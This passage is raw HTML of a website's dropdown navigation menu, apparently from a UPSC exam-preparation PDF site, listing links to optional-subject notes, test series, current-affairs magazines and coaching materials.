</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24518"><a href="#"><i class="_mi _before dashicons dashicons-list-view" aria-hidden="true"></i><span>Optional</span><span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24519"><a href="https://upscpdf.com/optionals/agriculture-optional-notes/">Agriculture Optional Notes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24520"><a href="https://upscpdf.com/optionals/anthropology-optional-notes/">Anthropology Optional Notes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24521"><a href="https://upscpdf.com/optionals/chemistry-optional-notes/">Chemistry Optional Notes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24522"><a href="https://upscpdf.com/optionals/commerce-optional-notes/">Commerce Optional Notes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24523"><a href="https://upscpdf.com/optionals/economics-optional-notes/">Economics Optional Notes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24524"><a href="https://upscpdf.com/optionals/geography-optional-notes/">Geography Optional Notes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24526"><a href="https://upscpdf.com/optionals/history-optional-notes/">History Optional Notes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24527"><a href="https://upscpdf.com/optionals/law-optional-notes/">Law Optional Notes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24528"><a href="https://upscpdf.com/optionals/mathematics-optional-notes/">Mathematics Optional Notes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24529"><a href="https://upscpdf.com/optionals/philosophy-optional-notes/">Philosophy Optional Notes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24530"><a href="https://upscpdf.com/optionals/public-administration-optional-notes/">Public Administration Optional Notes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24531"><a href="https://upscpdf.com/optionals/political-science-optional-notes/">Political Science Optional Notes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24532"><a href="https://upscpdf.com/optionals/physics-optional-notes/">Physics Optional Notes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29497"><a href="https://upscpdf.com/optionals/sociology-optional-notes/">Sociology Optional Notes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29540"><a href="#"><i class="_mi _before dashicons dashicons-feedback" aria-hidden="true"></i><span>Test Series</span><span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29541"><a href="#">Prelims Test Series<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29543"><a href="https://upscpdf.com/prelims-test-series/gs-score-prelims-test/">GS Score Prelims Test</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29544"><a href="https://upscpdf.com/prelims-test-series/only-ias-prelims-current-affairs-test/">Only IAS Prelims Test</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29545"><a href="https://upscpdf.com/prelims-test-series/raus-ias-prelims-test/">Rau&#8217;s IAS Prelims Test</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29546"><a href="https://upscpdf.com/prelims-test-series/shankar-ias-prelims-test/">Shankar IAS Prelims Test</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29548"><a href="#">Vision IAS<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29549"><a href="https://upscpdf.com/prelims-test-series/vip-eng/">Vision IAS Prelims Test &#8211; English</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29550"><a href="https://upscpdf.com/prelims-test-series/vip-hin/">Vision IAS Prelims Test &#8211; Hindi</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29551"><a href="#">Insight IAS<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29552"><a href="https://upscpdf.com/coaching-materials/insight-ias-english/">Insight IAS &#8211; English</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29553"><a href="https://upscpdf.com/coaching-materials/insight-ias-hindi/">Insight IAS &#8211; Hindi</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29554"><a href="https://upscpdf.com/coaching-materials/apti-plus/">Apti Plus</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29555"><a href="https://upscpdf.com/prelims-test-series/next-ias-prelims-test/">Next IAs Prelims Test</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29556"><a href="https://upscpdf.com/mains-test-series/">Mains TEST Series<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29557"><a href="#">Vision IAS<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29558"><a href="https://upscpdf.com/mains-test-series/vision-ias-mains-test-english/">Vision Ias Mains Test &#8211; English</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29559"><a href="https://upscpdf.com/mains-test-series/vision-ias-mains-test-hindi/">Vision Ias Mains Test &#8211; Hindi</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29560"><a href="https://upscpdf.com/mains-test-series/next-ias-mains-test/">Next IAS Mains Test</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29562"><a href="https://upscpdf.com/mains-test-series/raus-ias-mains-test/">Rau&#8217;s IAS Mains Test</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29564"><a href="https://upscpdf.com/mains-test-series/gs-score-mains-test/">GS Score Mains Test</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29567"><a href="#">Insight IAS<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29565"><a href="https://upscpdf.com/mains-test-series/insight-ias-mains-test-english/">Insight IAS Mains Test &#8211; English</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29566"><a href="https://upscpdf.com/mains-test-series/insight-ias-mains-test-hindi/">Insight IAS Mains Test &#8211; Hindi</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29568"><a href="#">Optional Test Series<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29569"><a href="https://upscpdf.com/optional-test-series/anthropology-optional-test/">Anthropology Optional Test</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29570"><a href="https://upscpdf.com/optional-test-series/geography-optional-test/">Geography Optional Test</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29578"><a href="https://upscpdf.com/optionals/geology-optional-notes/">Geology Optional Notes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29571"><a href="https://upscpdf.com/optional-test-series/history-optional-test/">History Optional Test</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29572"><a href="https://upscpdf.com/optional-test-series/mathematics-optional-test/">Mathematics Optional Test</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29573"><a href="https://upscpdf.com/optional-test-series/">Optional Test Series</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29574"><a href="https://upscpdf.com/optional-test-series/psir-optional-test/">PSIR Optional Test</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29575"><a href="https://upscpdf.com/optional-test-series/public-administration-optional-test/">Public Administration Optional Test</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29576"><a href="https://upscpdf.com/optional-test-series/sociology-optional-test/">Sociology Optional Test</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29503"><a href="https://upscpdf.com/magazines/"><i class="_mi _before dashicons dashicons-controls-repeat" aria-hidden="true"></i><span>Current Affairs</span><span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29506"><a href="#">Vision IAS Magazine<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29504"><a href="https://upscpdf.com/magazines/vision-ias-monthly-english/">Vision IAS Monthly &#8211; English</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29505"><a href="https://upscpdf.com/magazines/vision-ias-monthly-hindi/">Vision IAS Monthly &#8211; Hindi</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29507"><a href="#">GS Score<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29508"><a href="https://upscpdf.com/magazines/gs-score-monthly/">GS Score Monthly</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29509"><a href="https://upscpdf.com/magazines/gs-score-weekly/">GS Score Weekly</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29513"><a href="https://upscpdf.com/kurukshetra/">Kurukshetra Magazine<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29511"><a href="https://upscpdf.com/kurukshetra/kurukshetra-english/">Kurukshetra &#8211; English</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29512"><a href="https://upscpdf.com/kurukshetra/kurukshetra-hindi/">Kurukshetra &#8211; Hindi</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29514"><a href="#">Rau&#8217;s IAS<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29515"><a href="https://upscpdf.com/magazines/raus-ias-monthly/">Rau&#8217;s IAS Monthly</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29517"><a href="https://upscpdf.com/magazines/raus-prelims-compass/">Rau&#8217;s Prelims Compass</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29516"><a href="https://upscpdf.com/magazines/raus-mains-compass/">Rau&#8217;s Mains Compass</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29961"><a href="https://upscpdf.com/magazines/aptiplus-ias-gyan/">APTI PLUS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29519"><a href="#">Yojana-Magazine<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29520"><a href="https://upscpdf.com/yojana/yojana-english/">Yojana English</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29521"><a href="https://upscpdf.com/yojana/yojana-hindi/">Yojana Hindi</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29522"><a href="#">Insight IAS Magazine<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29523"><a href="https://upscpdf.com/magazines/insight-ias-magazine/insight-ias-magazine-english/">Insight IAS Magazine &#8211; English</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29524"><a href="https://upscpdf.com/magazines/insight-ias-magazine/insights-ias-magazine-hindi/">Insights IAS Magazine &#8211; Hindi</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29525"><a href="https://upscpdf.com/coaching-materials/"><i class="_mi _before dashicons dashicons-media-text" aria-hidden="true"></i><span>Coaching Materials</span><span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29529"><a href="#">Insight IAS<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29527"><a href="https://upscpdf.com/coaching-materials/insight-ias-english/">Insight IAS &#8211; English</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29528"><a href="https://upscpdf.com/coaching-materials/insight-ias-hindi/">Insight IAS &#8211; Hindi</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29530"><a href="#">Vision IAS<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29531"><a href="https://upscpdf.com/coaching-materials/vision-ias-english/">Vision IAS &#8211; English</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29532"><a href="https://upscpdf.com/coaching-materials/vision-ias-hindi/">Vision IAS &#8211; Hindi</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29533"><a href="https://upscpdf.com/coaching-materials/gs-score-coaching-materials/">GS Score</a></li>
